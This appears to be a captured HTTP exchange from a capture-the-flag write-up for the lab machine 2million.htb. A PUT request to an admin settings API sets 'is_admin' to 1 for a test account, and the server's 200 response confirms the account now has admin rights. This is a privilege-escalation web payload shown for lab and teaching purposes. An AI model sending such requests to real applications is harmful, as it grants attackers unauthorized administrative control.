 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=0iq9a8vllosfibos46t7fe7co2
Upgrade-Insecure-Requests: 1
Content-Length: 52

{
  "email":"test@test.com",
  "is_admin":1
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Aug 2023 19:31:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
  "id":13,
  "username":"test",
  "is_admin":1
}